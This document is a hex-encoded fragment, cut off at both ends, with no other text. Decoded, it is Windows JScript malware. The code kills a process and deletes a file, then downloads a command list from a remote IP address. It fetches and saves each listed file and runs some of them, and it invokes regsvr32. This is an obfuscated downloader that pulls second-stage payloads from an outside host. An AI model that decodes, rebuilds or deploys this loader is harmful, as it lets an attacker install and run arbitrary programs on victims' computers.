
B2070617468203D20745B315D3B2064656C65203D20745B325
D3B207773682E52756E28227461736B6B696C6C202F66202F6
96D2022202B2070726F632C20302C2074727565293B6966202
864656C65203D3D203029207B20747279207B2066736F2E446
56C65746546696C6528706174682C2074727565293B207D206
36174636820286529207B7D207D207D3B7661722075726C3D2
2687474703A2F2F222B69702B222F7770642F746573742E6874
6D6C222C687474703D6E657720416374697665584F626A6563
7428224D6963726F736F66742E584D4C4854545022293B666F
7228687474702E6F70656E2822474554222C75726C2C213129
2C687474702E73656E6428292C7374723D687474702E726573
706F6E7365546578742C6172723D7374722E73706C69742822
5C725C6E22292C693D303B6172722E6C656E6774683E693B69
2B2B29743D6172725B695D2E73706C6974282220222C33292C
687474702E6F70656E2822474554222C745B305D2C2131292C
687474702E73656E6428292C61646F2E547970653D312C6164
6F2E4F70656E28292C61646F2E577269746528687474702E726
573706F6E7365426F6479292C61646F2E53617665546F46696C
6528745B315D2C32292C61646F2E436C6F736528292C313D3D
745B325D26267773682E52756E28745B315D293B70702E6372
6561746528227265677376723332202F73207368656C6C3332